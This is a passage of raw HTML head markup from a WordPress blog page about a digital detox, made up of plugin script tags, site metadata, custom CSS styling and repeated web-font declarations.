var ssb_ui_data = {"z_index":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nowandgen.com/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=6.0.11' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://nowandgen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nowandgen.com/wp-json/wp/v2/posts/2490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nowandgen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nowandgen.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://nowandgen.com/?p=2490' />
<link rel="alternate" type="application/json+oembed" href="https://nowandgen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowandgen.com%2F2018%2F07%2F18%2Fpower-off-how-to-take-a-digital-detox%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nowandgen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowandgen.com%2F2018%2F07%2F18%2Fpower-off-how-to-take-a-digital-detox%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://nowandgen.com/wp-content/uploads/2017/07/WP_Pin_Button_@2x_opt.1.png");	}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://nowandgen.com/wp-content/uploads/2017/04/cropped-now-and-gen_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nowandgen.com/wp-content/uploads/2017/04/cropped-now-and-gen_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nowandgen.com/wp-content/uploads/2017/04/cropped-now-and-gen_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nowandgen.com/wp-content/uploads/2017/04/cropped-now-and-gen_logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.logo {
  width: 200px;
  padding: 20px;
}

.logo img,
.responsive-logo img {
  width: 150px;
}

.highfill-nav>ul>li>a {
  padding-right: 18px;
}

.post-title {
  text-align: left;
}

.post-metas {
  text-align: left;
}

.no-comments {
  display: none;
}

.about-section {
  padding-bottom: 10px;
  letter-spacing: .5px;
  font-family: "open sans";
  color: #353535;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-weight: 200;
  font-size: 10px;
  line-height: 25px;
}

.text1,
.text2,
.text3,
.text4,
.text5,
.purchase,
.buy1,
.buy2 {
  background-color: #d5af8e;
  height: 75px;
  text-align: center;
  vertical-align: middle;
  line-height: 75px;
}

.text2,
.text5,
.buy1,
.buy2 {
  height: 50px;
  line-height: 50px;
  background-color: #e8c6c8;
  font-weight: 500;
}

.text3 {
  background-color: #cdb9ba;
  font-weight: 500;
}

.text4 {
  background-color: #eae1e2;
  font-weight: 500;
}

.text1 {
  font-weight: 500;
}

.text5 {
  background-color: #e9dad2;
  font-weight: 500;
}

.purchase {
  background-color: #ffddd3;
  font-weight: 500;
}

.buy1 {
  background-color: #7cb29a;
}

.buy2 {
  background-color: #cec5c1;
}

.textwidget a {
  color: #222222
}

.meta-date {
  text-align: left;
}

.footer-socials {
  display: none;
}

.ion-ios-search::after {
  content: "SEARCH";
  font-size: 10px;
}

.highfill-header {
  background-color: #ffffff;
}

#ssb-container {
  top: 40%;
}

.highfill-nav {
  width: 1020px;
}

.bo-garden {
  margin: 0 auto !important;
}

.sidebar_ {
  padding: 15px 0;
}

.textwidget {
  font-family: 'Montserrat';
  font-weight: 200;
}

.padding-bottom h2 {
  text-transform: uppercase;
  font-size: 8px;
  letter-spacing: 3px
}

.padding-bottom {
  font-size: 11px;
  font-weight: 300;
}

.textwidget h1 {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 200;
}

.mc4wp-form {
  text-align: left;
}

.subscribe input {
  color: #7cb29a !important;
}

.mc4wp-form input[type=submit] {
	color: #fff !important;
	background-color: #7cb29a !important;
}

p a {
  color: #1c1c60 !important;
}

p .fa-facebook,
p .fa-instagram,
p .fa-twitter {
  color: #222222 !important;
}

.padding-bottom {
  padding-bottom: 15px;
  text-align: center;
}

.meta-cat a {
  background-color: #ffffff;
  color: #e1866d !important;
  padding-left: 0;
}

.highfill-post,
.post-intro {
  text-align: left !important;
}

.post-title {
  font-size: 16px !important;
  font-weight: 300 !important;
}

.readmore {
  background-color: #eec7bc;
  font-size: 14px;
  text-align: left;
  float: left;
}

.featured-post h3 {
  font-size: 10px !important;
  font-weight: 300;
}

.foot-text {
  font-size: 8px;
}

.post-pagination {
  border: none;
}

.meta-date {
  display: none;
}

.prev-next-post h5 {
  font-size: 12px;
  margin: 0;
}

.prev-next-post h5 a {
  color: #000;
}

.subtitle {
  border: none !important;
  font-size: 14px !important;
}

#mc_embed_signup_scroll {
  margin-bottom: 75px
}

#mc_embed_signup h1 {
  font-family: 'Montserrat';
  text-transform: uppercase;
  letter-spacing: 3px;
}

#mc_embed_signup h3 {
  font-size: 12px;
  letter-spacing: 2px;
  padding-bottom: 35px;
}

#mc_embed_signup>input.email {
  height: 44px;
}

#mce-EMAIL {
  float: none !important;
  height: 42px !important;
  font-family: 'Montserrat', Helvetica, Arial, sans-serif !important;
  font-size: 10px !important;
  text-transform: uppercase;
  letter-spacing: 3px;
  text-align: center;
}

#ssb-container.ssb-btns-left ul li a {
  color:#000 !important;
}

.sidebar #mc-embedded-subscribe-form .response-box {
	margin: 0 auto;
	width: 90%;
}
@media (max-width: 980px ) {
	body > div.theme-layout > div.responsive-header > div.responsive-logo > a > img {
    width: 30px;
}
	li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-4086 {display: none;}

li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-5762 {display: none;}

li.menu-item.menu-item-type-custom.menu-item-object-custom.current-menu-item.current_page_item.menu-item-home.menu-item-4084 {display: none;}
	li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-home.menu-item-4084 {
    display: none !important;
}
}
p {
    font-size: 17px !important;
	  line-height: 1.4 !important;
}
h2.post-title {
    font-size: 21px !important;
	  font-weight: 400 !IMPORTANT;
}
h1.post-title {
    font-size: 25px !important;
	  font-weight: 400 !IMPORTANT;
}
.about-section {
    font-size: 13px;
}
.text3 {
    font-size: 19px !important;
}
span.meta-cat a {
    font-size: 12px !important;
}
h3.post-title {
    font-size: 20px !important;
}
.highfill-nav > ul > li, .sidemenu li {
    font-size: 11px !important;
	font-weight: 400 !important;
}
.foot-text {
    font-size: 13px;
}
.form-title {font-size: 18px !important;}

button#mc-embedded-subscribe {font-size: 12px;}

#mc_embed_signup_scroll > label > h1 {
    font-size: 21px;
    color: #000 !IMPORTANT;
    font-weight: 400;
}

h3 {
}

#mc_embed_signup_scroll > label > h3 {
    font-weight: 400 !important;
    color: #000 !important;
    font-size: 15px;
}

#mc_embed_signup input.email {
    color: #000 !important;
    font-size: 12px !important;
    font-weight: 500;
}

input#mc-embedded-subscribe {
    color: #333;
    font-weight: 600;
    font-size: 11px;
}

.form-title {
    font-size: 22px !important;
}

input#mce-EMAIL {
    font-size: 13px !important;
    color: #333 !IMPORTANT;
    font-weight: 400;
}

input#mce-EMAIL::placeholder {
    font-size: 13px !important;
    color: #333 !IMPORTANT;
    font-weight: 500;
}

button#mc-embedded-subscribe {
    font-weight: 500;
}
footer.highfill-footer.style2 .textwidget h1 {
    font-size: 12px !IMPORTANT;
    font-weight: 400 !important;
    width: 247px !IMPORTANT;
}
.widget-title h4 {
    font-weight: 500;
    font-size: 18px;
}
button.simple-btn {
    font-size: 12px;
}
.prev-next-post h5 a {
    color: #000;
    font-weight: 500 !important;
}
#mc4wp-form-1 > div.mc4wp-form-fields > p.subscribe > input[type=submit] {
    font-size: 15px;
}

.mc4wp-form input[type="text"], .mc4wp-form input[type="email"] {
    font-size: 13px;
}
.more-link {
	font-size: 14px !important;}
.highfill-footer {
    background-color: #ebe1e1 !important;
}

.foot-text {
    color: #000000e0 !important;
}

a.more-link {
    color: #af8c82 !important;
    font-weight: 500;
}

.share-post > a {
    background: #af8c82 !important;
}


.older.pull-right a {
    color: #af8c82 !important;
}

.newer.pull-left a {
    color: #af8c82 !important;
}
		</style>
		<style id="kirki-inline-styles">body{font-family:Open Sans;font-weight:400;}.author-detail h4,.comment-counts,.comments-list .comment_author,.comments-list .comment_reply .comment-edit-link,.comments-list .comment_reply .comment-reply-link,.featured-post span,.highfill-pagination .newer a,.highfill-pagination .older a,.tags > a,.wpcf7 .wpcf7-submit,button,h1,h2,h3,h4,h4.subtitle,h5,h6,input[type=button],input[type=reset],input[type=submit]{font-family:Montserrat;font-weight:300;}.highfill-nav > ul > li,.sidemenu li{font-family:Montserrat;font-size:10px;font-weight:300;text-transform:uppercase;}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, 